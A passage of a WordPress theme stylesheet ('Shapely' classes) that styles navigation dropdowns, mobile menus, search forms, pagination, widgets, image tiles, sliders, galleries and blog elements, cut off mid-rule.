.main-navigation .menu > li:last-child {
  margin-right: 0;
}

.main-navigation .menu > li ul {
  left: 0;
  width: 200px;
  padding: 0;
  background: #0e1015;
  position: absolute;
  z-index: 99;
  top: 100%;
  opacity: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translate3d(0, 10px, 0);
  -webkit-transform: translate3d(0, 10px, 0);
  -moz-transform: translate3d(0, 10px, 0);
  visibility: hidden;
  margin-top: -1px;
}

.main-navigation .menu > li > ul > li {
  position: relative;
  line-height: 24px;
  width: 100%;
  vertical-align: top;
}

.main-navigation .menu > li > ul .dropdown:after {
  color: #0e1015;
  top: 1px;
  right: 24px;
  content: '\f105';
}

.main-navigation .menu > li > ul li a {
  color: #fff;
  height: auto;
  padding: 6px 24px;
}

.main-navigation .menu > li > ul > li ul {
  left: 100%;
  top: 0;
}

.main-navigation .menu > li:hover > ul,
.main-navigation .menu > li:focus-within > ul {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

.main-navigation .menu > li > ul li:hover > ul,
.main-navigation .menu > li > ul li:focus-within > ul {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

@media all and (max-width: 1024px) {
  .dropdown:after {
    display: none;
  }

  .shapely-dropdown {
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
  }

  .main-navigation .menu > li > ul li:hover > a,
  .main-navigation .menu > li > ul li:focus > a {
    background-color: transparent !important;
  }

  .main-navigation .menu li:hover > a,
  .main-navigation .menu li:focus > a {
    color: #4c4c4c;
  }

  body .main-navigation .menu > li > ul li:hover > a,
  body .main-navigation .menu > li > ul li:focus > a {
    color: #8c979e;
  }
}

@media all and (min-width: 991px) and (max-width: 1024px) {
  .dropdown-menu .shapely-dropdown {
    position: absolute;
    top: 0;
    right: 0;
  }

  .dropdown-menu .shapely-dropdown > .fa-angle-down:before {
    content: '\f105';
  }
}

@media all and (max-width: 991px) {
  .shapely-dropdown {
    float: right;
    border: 1px solid;
  }

  .menu li a {
    padding: 10px 0;
  }

  #site-navigation.main-navigation .menu > li > ul li a {
    width: auto;
    word-wrap: break-word;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 249px;
  }
}

.nav-container {
  min-height: 56px;
}

nav.outOfSight {
  transform: translate3d(0, -100px, 0);
  -webkit-transform: translate3d(0, -100px, 0);
  -moz-transform: translate3d(0, -100px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.scrolled {
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed.scrolled {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed {
  top: 0;
  z-index: 999;
  left: 0;
  right: 0;

  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed {
  position: fixed;
  visibility: hidden;
  opacity: 0;
}

nav.fixed.scrolled {
  visibility: visible;
  opacity: 1;
}

.dropdown-menu {
  border-radius: 0;
}

.nav-open {
  max-height: 10000px !important;
  height: auto !important;
}

.nav-open .navbar-collapse,
.nav-open #menu {
  display: block;
}

.module.widget-handle {
  padding: 0 5px;
  cursor: pointer;
  position: relative;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: 0;
}

@media all and (max-width: 1100px) {
  .module.widget-handle {
    padding: 0 16px;
  }
}

@media all and (max-width: 991px) {
  .menu li:focus-within ul.dropdown-menu,
  ul.dropdown-menu.active {
    display: block !important;
  }
}

.module.widget-handle i {
  font-size: 14px;
  line-height: 53px;
  opacity: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  color: #3a52bf;
}

.module.widget-handle:hover i,
.module.widget-handle:focus i {
  opacity: 1;
}

.widget-handle .function {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  cursor: default;
  width: 200px;
  background: #0e1015;
  position: absolute;
  z-index: 99;
  opacity: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translate3d(0, -200%, 0);
  -webkit-transform: translate3d(0, -200%, 0);
  -moz-transform: translate3d(0, -200%, 0);
  margin-top: -2px;
  right: 0;
}

.module.widget-handle:hover .function,
.module.widget-handle:focus .function,
.module.widget-handle .function.active {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

.module.widget-handle .title {
  font-family: inherit;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  display: none;
  opacity: 0.5;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.module.widget-handle .title:hover,
.module.widget-handle .title:focus {
  opacity: 1;
}

/* Search bar */

.search-form,
.woocommerce-product-search {
  padding: 8px;
  display: inline-block;
  width: 100%;
  line-height: 50px;
}

.widget-handle .search-form input[type='text'] {
  font-size: 16px;
  float: left;
  width: 70%;
}

.search-form input[type='text'] {
  font-size: 14px;
  margin: 0;
}

.widget-handle .function {
  background: #fff;
  width: 300px;
}

.search-widget-handle .search {
  background: transparent;
  border: none;
}

.btn.searchsubmit,
.search-widget-handle button.searchsubmit,
.woocommerce-product-search > input[type='submit'] {
  min-width: 17%;
  padding: 0;
  width: 27%;
  height: 50px;
  line-height: 48px;
  margin: -2px 0 0 8px;
}

.search-widget-handle button.searchsubmit .screen-reader-text {
  position: relative !important;
  width: auto;
  height: auto;
  clip: initial;
  clip-path: none;
  -webkit-clip-path: none;
}

.btn.searchsubmit:hover,
.btn.searchsubmit:focus {
  background-color: #5d47d7;
  color: #fff;
}

/*Search Page */

.search #primary,
.no-results {
  padding-top: 0;
}

.no-results {
  border-bottom: 0;
}

.no-results form.search-form {
  padding: 0;
  width: 100%;
}

.not-found form #s {
  max-width: 292px;
  width: 71%;
}

.no-results form .searchsubmit {
  margin: 0;
}

.not-found form .searchsubmit i {
  display: none;
}

.not-found form .searchsubmit span.screen-reader-text {
  clip: auto;
  position: relative !important;
  height: auto;
  width: auto;
}

.main-navigation .menu > li ul {
  background: #fff;
}

.main-navigation .menu > li ul {
  background: #fff;
}

.main-navigation .menu > li > ul li a {
  color: #8c979e;
  width: 100%;
  font-size: 14px;
  text-transform: none;
  font-weight: 400;
}

.main-navigation .menu > li > ul li a:hover,
.main-navigation .menu > li > ul li:hover > a,
.main-navigation .menu > li > ul li a:focus,
.main-navigation .menu > li > ul li:focus > a {
  background: #f8f8f8;
  color: #5234f9;
}

.main-navigation .menu > li > ul li:hover > a,
.main-navigation .menu > li > ul li:focus > a {
  opacity: 1;
}

.main-navigation .dropdown-menu > .active > a,
.main-navigation .dropdown-menu > .active > a:focus {
  /*color: #0e1015;*/
  background-color: #fff;
}

.main-navigation .menu > li > ul .dropdown:hover:after,
.main-navigation .menu > li > ul .dropdown:focus:after {
  color: #5234f9;
}

/* Widget Menu */
.widget_nav_menu .sub-menu,
.widget.widget_pages ul.children {
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
}

@media all and (max-width: 1120px) {
  .main-navigation .menu > li {
    margin-right: 24px;
  }
}

/* Mobile Menu on Desktop */
@media all and (min-width: 992px) {
  .mobile-menu .module.widget-handle {
    border-left: none;
    line-height: 40px;
    min-height: 40px;
  }

  .mobile-menu .nav-bar .module-group {
    width: 100%;
  }

  .mobile-menu .visible-xs,
  .mobile-menu .visible-sm,
  .mobile-menu .nav-open .navbar-collapse.collapse {
    display: block !important;
  }

  .mobile-menu .navbar-collapse.collapse,
  .mobile-menu .nav-bar .module-group .module.hidden-xs,
  .mobile-menu .nav-bar .module-group .module.hidden-sm {
    display: none !important;
  }

  .mobile-menu #site-navigation .container > .flex-row {
    flex-wrap: wrap;
  }

  .mobile-menu .nav-bar,
  .nav-bar .module-group,
  .mobile-menu .nav-bar .module,
  .mobile-menu .nav-bar .module:not(.site-title-container) {
    height: auto;
  }

  .mobile-menu .nav-bar .module {
    padding: 0 16px;
  }

  .mobile-menu .navbar-collapse {
    margin-top: 20px;
    width: 100%;
  }

  .mobile-menu .main-navigation .menu li {
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 100%;
  }

  .mobile-menu .main-navigation .menu a {
    height: auto;
    line-height: 24px;
    padding: 4px 0;
  }

  .mobile-menu .shapely-dropdown {
    float: right;
    border: 1px solid;
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
    cursor: pointer;
  }

  .mobile-menu .main-navigation .menu > li > ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    display: none;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    width: 100%;
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .mobile-menu .dropdown:after {
    display: none;
  }

  .mobile-menu ul.dropdown-menu.active {
    display: block !important;
  }

  .mobile-menu .module-group .module.left {
    float: none;
    display: block;
  }

  .mobile-menu .main-navigation .menu > li ul {
    position: relative;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .mobile-menu .main-navigation .menu > li > ul > li ul {
    left: 0 !important;
    display: none;
    padding: 0;
  }

  .mobile-menu #site-navigation.main-navigation .menu > li > ul li a {
    width: auto;
    display: inline-block;
    padding: 10px 16px;
  }

  .mobile-menu .main-navigation .menu > li > ul li a {
    padding: 10px 16px;
  }

  .mobile-menu .main-navigation .dropdown .dropdown li {
    padding-left: 18px;
  }

  .mobile-menu .main-navigation .menu > li > ul li a:hover,
  .mobile-menu .main-navigation .menu > li > ul li:hover > a,
  .mobile-menu .main-navigation .menu > li > ul li a:focus,
  .mobile-menu .main-navigation .menu > li > ul li:focus > a {
    background-color: #fff;
  }

  .mobile-menu .search-widget-handle .search {
    padding: 0 15px;
  }

  .mobile-menu .widget-handle .function {
    width: 100%;
    max-width: 300px;
    position: relative;
    opacity: 1;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    visibility: visible;
    margin-top: 0;
    display: none;
    box-shadow: none !important;
  }

  .mobile-menu .module.widget-handle .title {
    display: inline-block;
    position: relative;
    bottom: 3px;
    margin-left: 8px;
  }

  .mobile-menu .toggle-search .function {
    display: block;
  }
}

@media all and (max-width: 991px) {
  .site-title-container {
    width: 84%;
  }

  .nav-bar,
  .nav-bar .module-group,
  .nav-bar .module,
  .nav-bar .module:not(.site-title-container) {
    height: auto;
  }

  .nav-bar .module {
    padding: 0 16px;
  }

  .nav-bar .module-group {
    width: 100%;
  }

  .nav-bar .module-group .module {
    display: block;
    float: none;
    width: 100%;
  }

  .main-navigation .menu {
    height: auto;
  }

  .main-navigation .menu a {
    height: auto;
    line-height: 24px;
    padding: 4px 0;
  }

  .main-navigation .menu li {
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 100%;
  }

  .main-navigation .menu > li ul {
    position: relative;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .main-navigation .menu > li > ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    display: none;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
  }

  .main-navigation .menu > li > ul .dropdown:after {
    content: '\f107';
  }

  .main-navigation .menu > li > ul > li ul {
    left: 0 !important;
    display: none;
    padding: 0;
  }

  .main-navigation .menu > li > ul li a {
    padding: 10px 16px;
  }

  .main-navigation .dropdown .dropdown li {
    padding-left: 18px;
  }

  .main-navigation .dropdown {
    padding-right: 0;
  }

  .module.widget-handle {
    border-left: none;
    line-height: 40px;
    min-height: 40px;
  }

  .module.widget-handle i {
    line-height: 40px;
  }

  .module.widget-handle .title {
    display: inline-block;
    position: relative;
    bottom: 3px;
    margin-left: 8px;
  }

  .widget-handle .function {
    width: 100%;
    max-width: 300px;
    position: relative;
    opacity: 1;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    visibility: visible;
    margin-top: 0;
    display: none;
    box-shadow: none !important;
  }

  .toggle-search .function {
    display: block;
  }

  .search-widget-handle .search {
    padding: 0 15px;
  }

  .mobile-toggle {
    border: none;
    background: transparent;
  }

  .mobile-toggle i {
    line-height: 53px !important;
  }

  #site-navigation .container > .flex-row {
    flex-wrap: wrap;
  }

  .navbar-collapse {
    margin-top: 20px;
  }
}

/*!---------- 8. FORMS ----------*/

input,
textarea {
  font-family: inherit;
}

input[type='text'],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

input[type='text'],
input[type='search'],
input[type='email'],
input[type='tel'] {
  background: #f5f5f5;
  border: 1px solid #eee;
  width: 100%;
  height: 50px;
  padding-left: 20px;
  font-weight: 500;
  margin-bottom: 24px;
  border-radius: 0;
}

input[type='text']:focus,
input[type='search']:focus {
  outline: 1px solid #ccc;
}

textarea {
  width: 100%;
  background: #f5f5f5;
  border-radius: 0;
  padding: 16px 20px;
}

textarea:focus {
  outline: 1px solid #ccc;
}

:-moz-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

::-moz-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

:-ms-input-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

input.transparent::-moz-input-placeholder,
button.transparent::-moz-input-placeholder {
  color: #fff;
}

input.transparent:-moz-input-placeholder,
button.transparent:-moz-input-placeholder {
  color: #fff;
}

input.transparent:-ms-input-placeholder,
button.transparent:-ms-input-placeholder {
  color: #fff;
}

input[type='submit'],
button[type='submit'] {
  background: #745cf9;
  border-radius: 0 !important;
  border: 2px solid #745cf9;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  height: 50px;
  letter-spacing: 1px;
  line-height: 48px;
  max-width: 250px;
  padding: 0;
  text-transform: uppercase;
  width: 100%;
}

.search-widget-handle button[type='submit'] i {
  display: none;
}

.bg-primary input[type='submit'] {
  background: #fff;
  color: #745cf9;
}

/*!---------- 9. BREADCRUMBS ----------*/

.breadcrumb {
  margin-bottom: 24px;
}

.breadcrumb a {
  font-weight: 300;
}

/*!---------- 10. PAGINATION ----------*/

.pagination {
  margin: 0;
  border: none;
  background: transparent;
}

.pagination .nav-links *:first-child {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.pagination .nav-links *:last-child {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pagination a,
.pagination span,
.woocommerce-pagination ul.page-numbers .page-numbers {
  width: 32px;
  height: 32px;
  padding: 0;
  text-align: center;
  padding-top: 6px;
  margin: 0 4px;
  color: #0e1015;
  font-weight: 400;
  font-family: inherit;
  display: inline-block;
  border: 1px solid #ddd;
  line-height: 20px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: 0 none;
}

.pagination span:not(.dots),
.woocommerce-pagination ul.page-numbers span.page-numbers,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

.pagination a:hover,
.pagination a:focus,
.pagination .active a,
.pagination .active:hover a,
.pagination .active:focus a {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

/*!---------- 11. ICON FEATURES ----------*/

.feature {
  margin-bottom: 24px;
}

.feature p:last-child {
  margin-bottom: 0;
}

.feature-1 i {
  display: inline-block;
  margin-bottom: 16px;
  color: #745cf9;
}

.page-title {
  padding: 0;
}

/*!---------- 12. WIDGETS ----------*/

.main-container .nolist > ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget {
  margin-bottom: 0;
}

#secondary .widget {
  margin-bottom: 48px;
}

.category-list {
  line-height: 32px;
}

.widget hr {
  margin-bottom: 12px;
}

.recent-posts {
  line-height: 24px;
}

.recent-posts li {
  margin-bottom: 8px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.recent-posts .date {
  display: block;
  letter-spacing: 0;
  opacity: 0.8;
}

.recent-posts li:hover .date,
.recent-posts li:focus .date {
  opacity: 1;
}

.category-list span {
  float: right;
}

.jetpack_subscription_widget form {
  background: #745cf9;
  color: #fff;
  padding: 24px;
}

.jetpack_subscription_widget form #subscribe-text {
  color: #fff;
}

.jetpack_subscription_widget #subscribe-text h5 {
  color: #fff;
  margin-bottom: 16px;
  text-transform: uppercase;
}

.jetpack_subscription_widget #subscribe-text p {
  color: #fefefe;
}

.jetpack_subscription_widget #subscribe-email,
.jetpack_subscription_widget #subscribe-submit {
  margin: 0;
}

.jetpack_subscription_widget #subscribe-email input {
  margin: 0;
  padding: 3px 3px 3px 20px;
  width: 100%;
}

.jetpack_subscription_widget #subscribe-submit input {
  background: #fff;
  color: #745cf9;
  padding: 0;
}

.jetpack_subscription_widget .error {
  background-color: #ffbaba;
  color: #d8000c;
  padding: 5px 15px;
}

.jetpack_subscription_widget .success p {
  background-color: #dff2bf;
  color: #4f8a10;
  padding: 5px 15px;
}

/*!---------- 13. IMAGE TILES ----------*/

img {
  max-width: 100%;
}

.image-tile {
  overflow: hidden;
  position: relative;
  margin-bottom: 24px;
}

.image-tile img {
  width: 100%;
  display: inline-block;
}

.inner-title:before {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(34, 34, 34, 0.9)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#0e1015', GradientType=0);
  pointer-events: none;
}

.inner-title:hover:before,
.inner-title:focus:before {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
}

.inner-title .title {
  position: absolute;
  width: 100%;
  z-index: 5;
}

.inner-title .title h5 {
  color: #fff;
}

.inner-title .title span {
  color: #fff;
}

.inner-title .title h5 {
  font-weight: 600;
}

.inner-title {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
}

.inner-title:hover,
.inner-title:focus {
  opacity: 0.95;
}

.inner-title.hover-reveal:before {
  opacity: 0;
}

.inner-title.hover-reveal .title {
  opacity: 0;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
  -moz-transform: translate3d(0, 50px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.inner-title.hover-reveal:hover .title,
.inner-title.hover-reveal:focus-within .title {
  opacity: 1;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  -moz-transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  top: 50%;
}

.inner-title.hover-reveal:hover:before,
.inner-title.hover-reveal:focus-within:before {
  opacity: 1;
}

@media all and (max-width: 768px) {
  .inner-title:before {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
  }

  .inner-title.hover-reveal .title {
    opacity: 1;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    top: 50%;
  }

  .inner-title.hover-reveal:before {
    opacity: 1;
  }

  .inner-title {
    opacity: 0.95;
  }
}

/*!---------- 14. SLIDERS ----------*/

.logo-carousel li {
  text-align: center;
}

.logo-carousel li {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0.5;
}

.logo-carousel li:hover,
.logo-carousel li:focus-within {
  opacity: 1;
}

.logo-carousel img {
  max-height: 60px;
}

@media all and (max-width: 767px) {
  .logo-carousel .slides li {
    width: 100%;
  }
}

/*!---------- 15. IMAGE GALLERIES ----------*/

.lightbox-grid,
.lightbox-grid ul,
.lightbox-grid li {
  position: relative;
  overflow: hidden;
}

.lightbox-grid li {
  width: 25%;
  float: left;
  border: 8px solid rgba(0, 0, 0, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
}

.lightbox-grid li:hover,
.lightbox-grid li:focus-within {
  opacity: 0.9;
}

.third-thumbs li {
  width: 25%;
  height: 13.08vw;
  border: none;
}

@media all and (max-width: 991px) {
  .lightbox-grid li {
    width: 33.33333%;
  }
}

@media all and (max-width: 767px) {
  .lightbox-grid li {
    width: 50%;
  }

  .third-thumbs li {
    height: 50vw;
  }
}

/*!---------- 16. Header Area ----------*/

.cover {
  margin: 0;
  padding: 0;
}

.cover p {
  color: #fff;
}

.cover:first-child .fullscreen {
  max-height: 100%;
}

@media all and (max-width: 767px) {
  .cover.fullscreen {
    height: auto;
    padding: 0;
  }
}

/*!---------- 17. WooCommerce ----------*/

.woocommerce ul.products li.product:nth-child(4n),
.woocommerce-page ul.products li.product:nth-child(4n) {
  margin-right: 0;
}

/*!---------- 18. BLOG ----------*/

.post-title a,
.post-title {
  font-size: 40px;
  font-weight: 300;
}

.post-title a:hover,
.post-title a:focus {
  color: #292929;
}

video:-webkit-full-screen,
audio:-webkit-full-screen {
  -webkit-transform: translateY(0%);
}

iframe {
  border: none;
}

.post-meta {
  overflow: hidden;
  display: inline-block;
  margin-bottom: 12px;
}

.post-meta > li {
  float: left;
  margin-right: 24px;
}

.post-meta i {
  font-size: 16px;
  margin-right: 8px;
  position: relative;
  top: 2px;
}

.comments-list,
.comments-list ul {
  width: 100%;
  overflow: hidden;
}

.comments.nolist > ul > li {
  padding-left: 0;
}

.comments-list li.comment {
  overflow: hidden;
  margin-bottom: 40px;
  width: 100%;
}

.comments-list p:last-of-type {
  margin: 0;
}

.comments-list .avatar,
.comments-list .comment {
  display: inline-block;
  float: left;
}

.comments-list .avatar {
  width: 10%;
}

.comments-list .avatar img {
  width: 75px;
}

.comments-list .comment {
  width: 90%;
  padding-left: 5%;
}

.comments-list .comment .btn {
  position: relative;
  margin: 0;
}

.comments-list ul {
  padding-left: 10%;
  padding-top: 40px;
}

.comments-list ul li:last-of-type {
  margin-bottom: 0;
}

.comments input[type='submit'] {
  max-width: 25%;
  float: right;
}

.masonry {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0;
  transform: translate3d(0, 100px, 0);
  -webkit-transform: translate3d(0, 100px, 0);
  -moz-transform: translate3d(0, 100px, 0);
}

.masonry.fadeIn {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}

.masonry-item {
  max-width: 100%;
}

.container .masonry-item {
  margin-bottom: 0px;
}

.masonry-item blockquote:hover,
.masonry-item blockquote:focus,
.masonry-item blockquote:focus-within {
  background: #745cf9;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  color: #fff;
}

.masonryFlyIn .masonry-item {
  opacity: 0;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
  -moz-transform: translate3d(0, 50px, 0);
}

.masonryFlyIn .masonry-item.fadeIn {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}

.masonry-loader {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  position: absolute;
  width: 100%;
  z-index: 10;
  top: 80px;
}

.masonry-loader.fixed-center {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  -moz-transform: translate3d(-50%, 0, 0);
  margin-top: -25px;
}

.masonry-loader.fadeOut {
  opacity: 0;
  max-height: 0;
  padding: 0;
  overflow: hidden;
}

.spinner {
  width: 50px;
  height: 50px;
  background-color: #745cf9;
  margin: 0 auto;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@media all and (max-width: 767px) {
  .comments input[type='submit'] {
    max-width: 100%;
    float: none;
  }
}

.flex-direction-nav a.flex-next {
  right: 16px;
}

.flex-direction-nav a.flex-next:before,
.flex-direction-nav a.flex-prev:before {
  content: '\f105';
  font-family: 'fontawesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 24px;
  color: #fff;
}

.flex-direction-nav a.flex-prev {
  left: 16px;
}

.flex-direction-nav a.flex-prev:before {
  content: '\f104';
}

.flex-direction-nav a {
  opacity: 1;
  text-shadow: none;
  color: rgba(0, 0, 0, 0);
  width: 24px;
  height: 24px;
  margin: -12px 0 0;
}

.flex-control-nav li a {
  background: none;
  border: 2px solid #0e1015;
  width: 10px;
  height: 10px;
}

@media all and (max-width: 768px) {
  .flex-direction-nav {
    display: none;
  }
}

.text-slider .flex-direction-nav li a:before {
  color: #222;
}

.image-bg .text-slider .flex-direction-nav li a:before {
  color: #fff;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0.5;
}

.image-bg .text-slider .flex-direction-nav li a:hover:before,
.image-bg .text-slider .flex-direction-nav li a:focus:before {
  opacity: 1;
}

.image-bg .text-slider .flex-direction-nav li a:focus:before {
  color: #745cf9;
}

.text-slider .flex-direction-nav a.flex-prev {
  left: -60px;
}

.text-slider .flex-direction-nav a.flex-next {
  right: -60px;
}

.content p.intro {
  padding-bottom: 20px;
  border-bottom: 3px double #ddd;
  margin-bottom: 20px;
  font-size: 1.2em;
  line-height: 155%;
  font-weight: 700;
  color: #745cf9;
}

.content blockquote {
  padding: 30px 30px 30px 90px;
  background: #fafafa;
  border: 1px solid #eee;
  position: relative;
  font-style: italic;
}

.content q {
  background: #fafafa;
  font-style: italic;
}

.content blockquote cite {
  display: block;
  margin-top: 1.1em;
  font-size: 0.75em;
  line-height: 120%;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.content blockquote cite:before {
  content: '— ';
}

.content ul,
.content ol {
  margin-left: 1.5em;
}

.content ul {
  list-style: disc;
}

.content ul ul {
  list-style: circle;
}

.content ol {
  list-style: decimal;
}

.content ol ol {
  list-style: lower-alpha;
}

.content ul ul,
.content ul ol,
.content ol ul,
.content ol ol {
  margin-bottom: 0;
}

.content li {
  margin-bottom: 0.5em;
  line-height: 170%;
}

.content ol > li:last-child,
.content ul > li:last-child {
  margin-bottom: 0;
}

.content ol > li:first-child,
.content ul > li:first-child {
  margin-top: 0.5em;
}

/* WordPress Tables */

.content table {
  border-collapse: collapse;
